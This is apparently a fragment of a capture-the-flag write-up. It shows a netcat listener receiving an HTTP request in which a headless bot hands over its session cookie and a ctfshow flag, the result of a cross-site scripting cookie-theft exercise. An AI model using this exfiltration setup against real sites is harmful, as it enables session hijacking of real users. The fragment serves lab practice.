 root@VM-0-2-debian:~/ctf# nc -lnvp 1233
listening on [any] 1233 ...
connect to [172.17.0.2] from (UNKNOWN) [49.235.148.38] 42164
GET /?cookie=PHPSESSID=tf1do28nb7ta6kr9o2njg4kf3h;%20flag=ctfshow%7B04cb6ad9-c02d-4090-adca-2a0a1bb77ee0%7D HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://127.0.0.1/target.php?key=ctfshow_bot_key
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host:
^C